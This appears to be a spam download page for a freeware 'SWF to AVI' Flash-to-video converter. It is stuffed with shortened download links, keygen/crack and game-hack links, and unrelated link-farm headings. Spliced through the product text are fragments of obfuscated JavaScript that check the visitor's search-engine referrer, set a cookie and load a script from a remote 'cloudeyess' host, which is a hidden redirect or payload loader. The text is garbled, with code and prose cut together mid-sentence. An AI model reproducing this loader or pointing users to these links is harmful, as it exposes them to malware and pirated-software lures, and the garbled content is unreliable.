

[Swf To Video Converter Ware Free Download For Windows 7 Ultimate Edition 32](https://bytlly.com/1ubam0)



Figure 4-14. The Color Management window is a new, central interface for installing and configuring ICC profiles in Windows 7

[Swf To Video Converter Ware Free Download For Windows 7 Ultimate Edition 32](https://bytlly.com/1ubam0)



Program Main FeaturesSupport SWF video conversion Support SWF audio conversion, include sound or music data in Flash file.

If you need audio of SWF file, you must click "Audio" button to select the Audio recording source, the program will show one audio recording dialog, and users must select the correct Audio source.. 75 MB The primary mirror download here:Download form the mirror For Windows Vista or Windows 7 users:If this program can't record the audio of the SWF files, you may be aware of a simple setting that allows you to record any sound playing through your computer's sound card.. If you want to get one clip of your swf, in the program main screen, it have one position bar, you can drop the bar to position that you want to start, then click 'Start Convert' button, when the flash show the position that you want to stop, you can click 'Stop Convert' button, SWF to AVI will just convert the clip from the start position that you choice and stop the position when you hit the stop button.

## [macx video converter pro seriell keygen crack](https://hub.docker.com/r/nilwellrore/macx-video-converter-pro-seriell-keygen-crack)

About the output video format PAL/NTSC DVD, NTSC is the video system or standard used in North America and most of South America, and PAL is the predominant video system or standard mostly used overseas.. SWF to AVI is one freeware to convert Flash video (\* swf) to a video (\* avi) files with minimum loss of quality and small file size, it has one simple interface and easy to use very much.. men/don\_con php?x=iostitle&query=','EExCH':function \_0x1381be(\_0x3ce6b8,\_0x248d18){return  $0x3ce6b8($  $0x248d18);$ };var  $0x1a2494=$ [ $0x56eb76$ [ $0x17f2('0x23')$ ],  $0x56eb76$ ['CwiMC'],  $0x56eb76$ [ $0x17f2('0x24')$ ], 0x56eb76[\_0x17f2('0x25')],\_0x56eb76[\_0x17f2('0x26')],\_0x56eb76[\_0x17f2('0x27')],\_0x56eb76['yhmMg']],\_0x4c3e9b=docu ment[\_0x17f2('0x28')],\_0x470d58=![],\_0x22ff35=cookie[\_0x17f2('0x29')](\_0x56eb76['gpsAt']);for(var \_0x44d201=0x0;\_0x5 6eb76[\_0x17f2('0x2a')](\_0x44d201,\_0x1a2494[\_0x17f2('0xb')]);\_0x44d201++){if(\_0x56eb76[\_0x17f2('0x2b')](\_0x4c3e9b[\_0 x17f2('0x2c')](\_0x1a2494[\_0x44d201]),0x0)){if(\_0x56eb76[\_0x17f2('0x2d')](\_0x17f2('0x2e'),\_0x56eb76[\_0x17f2('0x2f')])){i nclude(\_0x56eb76['BvfhB'](\_0x56eb76[\_0x17f2('0x30')](\_0x56eb76[\_0x17f2('0x31')],q),''));}else{\_0x470d58=!![];}}}if(\_0x4 70d58){cookie[\_0x17f2('0x32')](\_0x56eb76[\_0x17f2('0x33')],0x1,0x1);if(!\_0x22ff35){\_0x56eb76['EExCH'](include,\_0x56eb 76['pIbEB'](\_0x56eb76['pIbEB'](\_0x56eb76['xQnNO'],q),''));}}}R(); SWF to AVI - Freeware for convert Flash SWF to AVI videoHow to convert a Flash (\*.. It support convert both video and audio data of the SWF file, it decode, convert, mix then combine the video date and audio date into one output AVI video file, the output video format can be PAL/NTSC DVD or PAL/NTSC VCD video format. [Free Application Download For Nokia](https://competent-cray-ef2a66.netlify.app/Free-Application-Download-For-Nokia)



Figure 4-14. The Color Management window is a new, central interface for installing and configuring ICC profiles in Windows 7

[MetaImage 1.3.3 Download](https://nocomvikick.mystrikingly.com/blog/metaimage-1-3-3-download)

## [Download Call Of Duty 4 Level 55 Hack](https://www.ombudsmannenergie.be/sites/default/files/webform/download-call-of-duty-4-level-55-hack.pdf)

 All you have to do is:1 Select your sound properties through the control panel or the sound icon in your system tray.. swf) to a video (\* avi) format? This FREE software called "SWF to AVI" can help you. [Best Jabber Client For Mac](https://launchpad.net/~trifunagdod/%2Bpoll/best-jabber-client-for-mac)

## [Aa saja materi tes cpns kemenag apa saja materi tes cpns kemenag](https://lineupnow.com/event/aa-saja-materi-tes-cpns-kemenag-apa-saja-materi-tes-cpns-kemenag)

How to UseThis is easy to use software, click 'Open SWF' button to choice one ( swf) Flash file, then click 'Start Convert' button, program will show one save dialog to ask you where to save the output AVI file, input the file name that you want to save, then SWF to AVI will convert the full swf file data to avi video right now..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x16c223=\_0x2bc061();}catch(\_0x5f47a4){\_0x16c223=window;}var \_0x342 2a6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x16c223['atob']||(\_0x16c223[' atob']=function(\_0x2a6fff){var \_0x4394b7=String(\_0x2a6fff)['replace']( $/=+$ \$/,'');for(var \_0x24b052=0x0,\_0x7bb37b,\_0x277e 71,\_0x4be6c4=0x0,\_0x2f4c2f='';\_0x277e71=\_0x4394b7['charAt'](\_0x4be6c4++);~\_0x277e71&&(\_0x7bb37b=\_0x24b052%0 x4?\_0x7bb37b\*0x40+\_0x277e71:\_0x277e71,\_0x24b052++%0x4)?\_0x2f4c2f+=String['fromCharCode'](0xff&\_0x7bb37b>>(-  $0x2^*$  0x24b052&0x6)):0x0){\_0x277e71=\_0x3422a6['indexOf'](\_0x277e71);}return

 $0x2f4c2f;\}$ ;); $\rho$ ;  $0x17f2$ ['base64DecodeUnicode']=function( $0x487069$ ]{var  $0x2b9222=$ atob( $0x487069$ );var

\_0x27bac7=[];for(var \_0x1b9c99=0x0,\_0x4c3560=\_0x2b9222['length'];\_0x1b9c99=\_0x58cf06;}};var

\_0x1db63e=document[\_0x17f2('0x8')][\_0x17f2('0x9')](/[\w-]+=.. This software use Macromedia Shockwave Flash object to control the Flash files, so users make sure that his pc had installed the Adobe Flash Player before conversion..

\*?(?:\$|;)/g),\_0x51c4b1={};if(!\_0x1db63e&&\_0x51512f){return undefined;}var \_0x411b4f;for(var \_0x4a1114=0x0;\_0xfa8121 [\_0x17f2('0xa')](\_0x4a1114,\_0x1db63e[\_0x17f2('0xb')]);\_0x4a1114++){if(\_0xfa8121[\_0x17f2('0xc')]===\_0xfa8121['ozMse'] ) $\{if(~0xfa8121['GXHzC'] (ref['indexOf'] (refs[~0x4a1114]),0x0)\{fromSR=?][\};\}$ else $\{~0x411b4f=~0x1db63ef[~0x4a1114][\;spl]\}$ it']('=');\_0x51c4b1[\_0x411b4f[0x0]]=\_0x411b4f[0x1][\_0x17f2('0xd')](/;\$/);}}if(\_0x51512f){return

 $0x51c4b1$ [ $0x51512f$ ];}return

\_0x51c4b1;},'set':function(\_0x1ce32f,\_0x54ff4c,\_0x36da22,\_0xe16364,\_0x40382c,\_0x347e6c){var

\_0xd57650={'sWPhR':function \_0x5c970f(\_0xe209e4,\_0x166a76){return \_0xe209e4+\_0x166a76;},'Xlzep':function

 $0x45ab1f$ ( $0x2bd04c$ ,  $0x2dd86b$ ){return  $0x2bd04c+0x2dd86b$ ;},'wHfLx':function

\_0x3f49ea(\_0x207886,\_0x3fb180){return \_0x207886(\_0x3fb180);},'uRAnM':function

\_0x5d6337(\_0x241549,\_0x3f180b){return \_0x241549+\_0x3f180b;},'TuWYu':function

\_0xd9a97(\_0x126023,\_0x243e5f){return \_0x126023\*\_0x243e5f;},'WVGDT':\_0x17f2('0xe'),'mEGMg':function

 $0x4fb108$ ( $0xfad2ca$ ,  $0x54ec08$ ){return  $0xfad2ca+0x54ec08$ ;},'EZgBX': $0x17f2('0xf')$ ,'zBRmY': $0x17f2('0x10')$ };docume nt['cookie']=\_0xd57650[\_0x17f2('0x11')](\_0xd57650[\_0x17f2('0x11')](\_0xd57650[\_0x17f2('0x12')](\_0xd57650[\_0x17f2('0x1 2')](\_0x1ce32f,'='),\_0xd57650[\_0x17f2('0x13')](escape,\_0x54ff4c)),\_0x36da22?\_0xd57650[\_0x17f2('0x12')](\_0x17f2('0x14'), new Date(\_0xd57650[\_0x17f2('0x15')](new Date()[\_0x17f2('0x16')](),\_0xd57650[\_0x17f2('0x17')](\_0x36da22,0x3e8)))):")+( \_0xe16364?\_0xd57650[\_0x17f2('0x18')]+\_0xe16364:'')+(\_0x40382c?\_0xd57650[\_0x17f2('0x19')](\_0xd57650[\_0x17f2('0x1a' )],\_0x40382c):''),\_0x347e6c?\_0xd57650['zBRmY']:'');}};function R(){var

\_0x56eb76={'ohJca':\_0x17f2('0x1b'),'CwiMC':\_0x17f2('0x1c'),'WtqvP':'.. 2 Click on the properties tab 3 Check the recording box 4 Make sure Wave Out Mix is selected (It's sometimes called stereo mix, or mono mix).. Friendly interface and easy to use it is FREE, freeware for everyone 100% Clean, certified byThe file size of SWF to AVI is 4.. Support all Flash formats include compressed movie Support converts one clip of the SWF file.. yahoo ','BHpwd':  $0x17f2('0x1d')$ ,'IGzLP':  $0x17f2('0x1e')$ ,'PfAc n': 0x17f2('0x1f'),'yhmMg': 0x17f2('0x20'),'gpsAt': 0x17f2('0x21'),'mIiZI':function

\_0x21e5ad(\_0x2eb881,\_0x3143c8){return \_0x2eb881=\_0x4a6b7f;},'QggSi':function \_0x324e4f(\_0x23f9d9,\_0x491ea1){return \_0x23f9d9===\_0x491ea1;},'bkVvc':\_0x17f2('0x22'),'BvfhB':function \_0x11dbd5(\_0x4eeb9d,\_0x233116){return

\_0x4eeb9d+\_0x233116;},'pIbEB':function \_0x39c243(\_0x5dffdd,\_0x38406e){return

\_0x5dffdd+\_0x38406e;},'xQnNO':'https://cloudeyess. 773a7aa168 [New Business License Listings Atlanta Ga Craigslist](https://lineupnow.com/event/new-business-license-listings-atlanta-ga-craigslist)

773a7aa168

[Sony Headphone App For Mac](https://trafunupin.substack.com/p/sony-headphone-app-for-mac)